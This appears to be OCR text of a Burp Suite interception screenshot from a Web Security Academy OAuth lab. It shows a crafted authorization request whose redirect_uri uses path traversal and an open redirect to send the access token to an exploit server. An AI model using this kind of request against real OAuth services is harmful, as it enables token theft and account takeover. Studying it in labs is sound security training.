 Intercept HTTP history WebSockets history Proxy settings
Request to https://oauth-0a29002603866278807a2f7b02c70094.oauth-server.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment
Pretty Raw Hex Hackvertor \n
1 GET /auth?client_id=osyrq3sa4s28ka19xiyiz&redirect_uri=
https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0a7e00fc032862b880fc303d01
92000d.exploit-server.net/exploit&response_type=token&nonce=599160809&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0a29002603866278807a2f7b02c70094.oauth-server.net
3 Cookie: _session=uqQpbOgJGJF-fASLVmtjq; _session.legacy=uqQpbOgJGJF-fASLVmtjq
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15 Referer: https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17
18
Inspe
Reque
Reque
Reque
Reque
Reque